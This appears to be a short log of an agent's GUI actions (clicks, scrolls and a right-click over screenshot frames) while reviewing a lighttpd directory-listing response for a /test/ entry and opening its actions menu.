
{"action": "left_click", "coordinate": [465, 183]}

Review the /test/ entry's lighttpd directory-listing response and bring up its actions menu
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "right_click", "coordinate": [500, 274]}

{"action": "mouse_move", "coordinate": [564, 374]}
